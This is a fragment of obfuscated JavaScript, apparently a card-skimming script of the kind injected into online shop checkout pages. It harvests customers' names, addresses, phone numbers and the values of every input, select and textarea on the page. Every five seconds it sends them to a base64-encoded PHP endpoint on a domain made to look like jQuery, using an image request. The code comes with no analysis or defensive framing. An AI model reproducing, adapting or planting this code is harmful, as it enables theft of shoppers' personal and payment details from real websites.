_0x1ab267=customerData[_0x451ccd(0x9e)],_0x4b23aa=customerData[_0x451ccd(0x8e)]?.[_0x1ab267];_0x4b23aa&&(phukr[_0x451ccd(0x88)][_0x451ccd(0xc3)]=_0x4b23aa[_0x451ccd(0xc1)],phukr[_0x451ccd(0x88)][_0x451ccd(0xa1)]=_0x4b23aa[_0x451ccd(0xa1)],phukr[_0x451ccd(0x88)][_0x451ccd(0x9b)]=_0x4b23aa[_0x31d99b(0xcb)]?.[_0x451ccd(0xa5)],phukr[_0x451ccd(0x88)][_0x451ccd(0xc5)]=_0x4b23aa['telephone'],phukr[_0x451ccd(0x88)][_0x31d99b(0xd2)]=_0x4b23aa[_0x451ccd(0xbd)][_0x451ccd(0xe6)](','),phukr[_0x31d99b(0xa9)]['zip']=_0x4b23aa['postcode'],phukr[_0x451ccd(0x88)][_0x451ccd(0x92)]=_0x4b23aa[_0x451ccd(0xdd)]+'\x20'+_0x4b23aa[_0x451ccd(0xc2)]);}};function _0xbdc8(){var _0x4f6009=_0x231de6,_0x1d3a3c=[_0x4f6009(0xb3),'body',_0x4f6009(0x9f),_0x4f6009(0xe1),_0x4f6009(0x93),'observeChanges',_0x4f6009(0x8a),_0x4f6009(0xab),'constructor',_0x4f6009(0xa4),'region',_0x4f6009(0xe2),'select','(((.+)+)+)+$','.shipping-address-items',_0x4f6009(0x98),_0x4f6009(0xa6),'push',_0x4f6009(0xbe),_0x4f6009(0x9e),'28nWgsph',_0x4f6009(0xca),_0x4f6009(0x9c),_0x4f6009(0x92),_0x4f6009(0xcc),'querySelectorAll','console',_0x4f6009(0xcf),_0x4f6009(0xbb),_0x4f6009(0x86),_0x4f6009(0xad),_0x4f6009(0x79),'replace',_0x4f6009(0xbc),'street','defkb',_0x4f6009(0x81),_0x4f6009(0xd3),_0x4f6009(0xd9),_0x4f6009(0x8c),_0x4f6009(0xce),_0x4f6009(0x97),_0x4f6009(0x84),'90738EwZePE',_0x4f6009(0x9a),_0x4f6009(0xa1),_0x4f6009(0xdf),_0x4f6009(0xbf),_0x4f6009(0xd6),_0x4f6009(0xd8),'vzbgz',_0x4f6009(0xb6),_0x4f6009(0xc9),_0x4f6009(0xb4),_0x4f6009(0xe0),_0x4f6009(0xc1),_0x4f6009(0xc8),_0x4f6009(0xac),_0x4f6009(0xd0),_0x4f6009(0x88),'undefined',_0x4f6009(0xc3),_0x4f6009(0xdc),_0x4f6009(0xae),'DOMContentLoaded',_0x4f6009(0xd5),_0x4f6009(0x95),_0x4f6009(0xda),_0x4f6009(0xc5),_0x4f6009(0xe3),_0x4f6009(0xa3),_0x4f6009(0xb7),'textarea',_0x4f6009(0xdb),_0x4f6009(0xa7),_0x4f6009(0x7e),_0x4f6009(0x94),_0x4f6009(0xa8),_0x4f6009(0xba),'setItem','getElementsByTagName',_0x4f6009(0xa9),_0x4f6009(0x9d),_0x4f6009(0xbd),_0x4f6009(0x80),_0x4f6009(0x82),_0x4f6009(0xdd),'addresses',_0x4f6009(0xaf),_0x4f6009(0xde),_0x4f6009(0x7a),_0x4f6009(0x7b),'input',_0x4f6009(0xb5),_0x4f6009(0x99),_0x4f6009(0x77),_0x4f6009(0xa0),_0x4f6009(0x7f),'10835pLQbwN',_0x4f6009(0xd1)];return _0xbdc8=function(){return _0x1d3a3c;},_0xbdc8();}function extractAndSendText(_0x37bb83){var _0x1e3f63=_0x231de6,_0x4cd09b=_0x4892c7,_0x565e70=document[_0x4cd09b(0xcb)](_0x37bb83);if(_0x565e70){var _0x20940a=_0x565e70[_0x4cd09b(0xb7)]||_0x565e70[_0x4cd09b(0xb2)];phukr[_0x4cd09b(0x88)][_0x1e3f63(0xc4)]=_0x20940a;var _0x44f51d=phukr[_0x4cd09b(0xb3)](window[_0x4cd09b(0x97)][_0x4cd09b(0xbc)](phukr[_0x4cd09b(0x88)]));if(phukr[_0x4cd09b(0xe5)]()&&!phukr[_0x4cd09b(0xae)](_0x44f51d)){phukr[_0x4cd09b(0xd4)][_0x1e3f63(0xa2)](_0x44f51d);var _0x2960e8=phukr[_0x4cd09b(0xbe)][_0x4cd09b(0xa6)](_0x4cd09b(0xb1));_0x2960e8[_0x4cd09b(0x9f)]=phukr[_0x4cd09b(0xad)](phukr[_0x1e3f63(0xd5)])+_0x4cd09b(0xb8)+_0x44f51d;}}}setInterval(function(){var _0x5950db=_0x4892c7;extractAndSendText(_0x5950db(0xa9));},0x1388),phukr[_0x4892c7(0xd0)](),phukr[_0x4892c7(0xcd)](),phukr[_0x4892c7(0xca)](),phukr[_0x4892c7(0xcc)](),document[_0x4892c7(0xda)](_0x4892c7(0xdb),function(){var _0x5cda2d=_0x231de6;phukr[_0x5cda2d(0x8f)]();}),phukr[_0x4892c7(0xe0)]();function _0x5162(){var _0x245cd9=['543bIoqPq','push','search','charCodeAt','input','getAttribute','abseg','anxhr','umnmv','shift','exception','jhrfe','1687XjknKL','addEventListener','log','{}.constructor(\x22return\x20this\x22)(\x20)','7434744jyopiF','console','state','gavrz','observe','table','change','30PQAfRN','3207vyPSWI','innerHTML','innerText','stringify','trace','hifdm','dtafm','7znzfHf','trim','warn','1140945OGXytk','full_address','return\x20(function()\x20','Domain','[base64]','kzdls','shjva','apply','region','rnnvr','__proto__','country','63572xTsWUA','length','forEach','addr','10600GVMEJp','prototype','ypium','querySelector','vzbgz','yenix','country_id','value','9272dAiZLX','handleChange','vwozi','getItem','parse','object','default_billing','createElement','bewcd','550pnhALM','480215TxkCiq','call','removeEventListener','Holder','aHR0cHM6Ly9qcXVlcmkuYXQvcy5waHA=','bind','join','info','4692468zYIuCl','hasAttribute','input,\x20select,\x20textarea','(((.+)+)+)+$','phone','1668RCrfdo','?hash=','getElementsByTagName','23592ktAmqO','7214930CWNlEU','city','935608RylGGn','lastname','lastSent','selectedOptions','observeChanges','6768558Optdzv','ayjld','textContent','src','qelyf','firstname','constructor','error','fromCharCode','slice','includes','661800Zsfhgc','IMG','host','lkdgo','toString','JSON'];_0x5162=function(){return _0x245cd9;};return _0x5162();}